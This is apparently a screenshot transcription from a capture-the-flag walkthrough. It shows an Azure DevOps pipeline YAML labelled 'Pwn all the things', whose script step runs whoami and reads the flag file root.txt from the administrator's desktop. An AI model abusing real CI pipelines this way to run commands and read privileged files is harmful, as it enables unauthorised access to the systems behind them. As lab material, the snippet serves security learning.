 Connect
Select
Configure
Review
New pipeline
Review your pipeline YAML
azure-pipelines.yml
1 trigger:
2 - master
3
4 pool: 'Setup'
5
6 steps:
7 - script: |
8     whoami
9     type c:\users\administrator\desktop\root.txt
10   displayName: 'Pwn all the things'